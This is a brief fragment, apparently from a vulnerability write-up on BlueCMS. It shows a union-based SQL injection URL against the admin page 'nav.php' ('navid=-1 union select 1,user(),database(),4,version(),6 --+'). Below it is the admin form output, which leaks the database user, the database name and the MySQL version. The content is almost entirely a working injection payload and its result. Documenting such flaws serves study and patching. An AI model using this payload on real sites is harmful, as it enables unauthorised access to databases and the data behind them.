 bluscms/admin/nav.php?act=edit&navid=-1 union select 1,user(),database(),4,version(),6 --+
导入书签...
BlueCMS管理中心 -
编辑过后请更新缓存
导航名称: root@localhost *
导航链接: blus *
是否打开新窗口: 否
类型: 底部
顺序: 5.7.26
提交 重置